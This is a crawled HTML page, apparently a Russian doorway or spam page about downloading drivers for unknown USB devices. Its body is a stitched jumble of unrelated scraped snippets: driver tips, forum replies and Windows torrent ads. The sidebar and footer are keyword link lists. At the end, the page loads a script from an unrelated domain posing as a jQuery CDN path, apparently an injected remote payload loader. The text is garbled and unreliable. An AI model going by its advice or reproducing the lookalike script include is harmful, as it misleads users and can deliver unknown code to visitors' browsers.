

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-usb-unknown-drayver-skachat.html
body_size: 3799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Usb unknown драйвер скачать - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Usb unknown драйвер скачать</h2>
                            </header>
                            <p>После этого геймпад заработает как XInput-совместимый, а если был подключен Bluetooth-донгл, то можно отключить геймпад от USB - он сам переключится на воздух. Как узнать, какой драйвер нужен и скачать его вручную. Главная задача — узнать, какой именно драйвер требуется для неизвестного устройства. Драйвер Xerox WorkCentre 3225 для Windows 8 / 8.1 / 10 / Vista / XP / 7. Пошаговая инструкция установки драйвера на примере Windows 10. Установка производится в автоматическом режиме Добрый день. Помогите пожалуйста разобратся. Драйвер видеокарты не хочет содиться на свое место. Удали все драйвера. Скачай с оф. сайта драйвер для HP LaserJet 1015 (HP LaserJet USB (DOT4) communication driver for Windows 8 and Higher (64-bit)). Данная схема USB программатора, построенного на микроконтроллере Atmega8, довольно проста. Наш софтпортал предлагает скачать Windows 10 торрент - чистый образ на русском языке через torrent. Скачать Виндовс 10 x64 - x86 битную систему Enterprise 2015. Бесплатно скачать Виндовс. Если перестала работать беспроводная мышка. Если перестала работать беспроводная мышь, первое, что приходит на ум, у беспроводной мыши сели батарейки. 
Программы для работы с драйверами на компьютере - поиск недостающих драйверов, обновление устаревших версий, резервное копирование и восстановление драйверов. Скачать программы для. itpro 28.08.2012. AndrewM В этом случае придется править реестр в ручную (в указанной мною статье ест ссылка на соответствие между параметрами групповых политик и ключами в реестре). DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро. 
Какой драйвер нужен для неизвестного устройства, как узнать это, найти драйвер, скачать. Драйвер, что это и где его достать. Обычно, весь софт для устройств, идет вместе с ними. Драйвер Xerox WorkCentre 3225 для Windows 8 / 8.1 / 10 / Vista / XP / 7. Пошаговая инструкция установки драйвера. 
Привет. у меня такая проблема. все, драйвер установил, но при просто запуске ScpMonitor там все. Добрый день. Помогите пожалуйста разобратся. Драйвер видеокарты не хочет содиться на свое. Удали все драйвера. Скачай с оф. сайта драйвер для HP LaserJet 1015 (HP LaserJet USB (DOT4) communication driver for Windows. Данная схема USB программатора, построенного на микроконтроллере Atmega8, довольно проста. Наш софтпортал предлагает скачать Windows 10 торрент - чистый образ на русском языке через torrent. 
Возможно это сбой мышки или она разряжена. Перетыкали usb адаптер в другой порт. помогите с флешкой, Лампочка светится, а не определяется в системе. Пробовал на разный. У HP есть Базовый драйвер печати и сканирования HP LaserJet (hp_M1530_MFP_Basic_usb_n_w.exe). Описание:. Сегодня мышка – одно из основных органов управления персональным компьютером. Без неё. В операционной системе Windows XP при запуске Office 2010 выходят сообщения: Точка входа в процедуру. Автоматический поиск, обновление, установка драйверов для системы (ОС Windows XP, Vista 
На сайте скачиваем утилиту для установки grub4dos в MBR. На момент написания. Пошаговая инструкция по восстановлению usb флешек в которой я постараюсь доступным языком. если проверку сертификатов драйверов не отключать, то универсальный драйвер не установится. Здравствуйте ищущие метод разблокировки модема zte mf180 билайн. Попытаюсь подробно показать. Записки дебианщика: Железо в Linux: Как узнать подробности оборудования в Linux? блог о Дебиан. Программы для работы с драйверами на компьютере - поиск недостающих драйверов, обновление. В ОС Windows 7 Microsoft существенно ужесточила требованию к устанавливаемым драйверам. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-sharkboy-i-lava-torrent.html">Шаркбой и лава торрент</a></li>
                                <li><a href="tiqrgl-kanikuly-tak-sebe.html">Каникулы так себе</a></li>
                                <li><a href="tiqrgl-kastomnye-proshivki-dlya-sony-xperia-tablet-z.html">Кастомные прошивки для sony xperia tablet z</a></li>
                                <li><a href="tiqrgl-realtek-drayver-skachat.html">Реалтек драйвер скачать</a></li>
                                <li><a href="tiqrgl-skachat-na-android-igry-pro-samolety.html">Скачать на андроид игры про самолеты</a></li>
                                <li><a href="tiqrgl-directx-11-dlya-xp-skachat-torrent.html">Directx 11 для xp скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-na-android-programmu-strashilki.html">Скачать на андроид программу страшилки</a></li>
                                            <li><a href="tiqrgl-audiokniga-vasiliy-mahanenko-put-shamana-7.html">Аудиокнига василий маханенко путь шамана 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-rezyume-dopolnitelnaya-informaciya-o-sebe-obrazec.html">Резюме дополнительная информация о себе образец</a></li>
                                            <li><a href="tiqrgl-kak-skachat-knigu-iz-elektronnoy-biblioteki.html">Как скачать книгу из электронной библиотеки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-akkordeon-veselye-melodii.html">Аккордеон веселые мелодии</a></li>
                                            <li><a href="tiqrgl-oboi-dota-2-skachat.html">Обои dota 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-jpeg-dll.html">Скачать jpeg dll</a></li>
                                            <li><a href="tiqrgl-prezentaciya-zoloto-himiya.html">Презентация золото химия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
